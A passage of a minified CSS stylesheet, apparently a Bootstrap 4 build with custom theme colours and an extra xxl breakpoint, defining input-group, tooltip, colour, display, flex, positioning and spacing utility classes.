input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn+.btn{margin-left:0}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn-group:first-child,.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.bs-tooltip-top .arrow:before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.bs-tooltip-bottom .arrow:before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.bs-tooltip-left .arrow:before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0245a0!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#012f6e!important}.bg-secondary{background-color:#888!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6f6f6f!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#80302b!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#5a221e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#575050!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#3c3838!important}.bg-red2{background-color:#c32c22!important}a.bg-red2:focus,a.bg-red2:hover{background-color:#98221a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0245a0!important}.border-secondary{border-color:#888!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#80302b!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#575050!important}.border-red2{border-color:#c32c22!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1840px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1840px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1840px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.m-6{margin:1.875rem!important}.mt-6,.my-6{margin-top:1.875rem!important}.mr-6,.mx-6{margin-right:1.875rem!important}.mb-6,.my-6{margin-bottom:1.875rem!important}.ml-6,.mx-6{margin-left:1.875rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4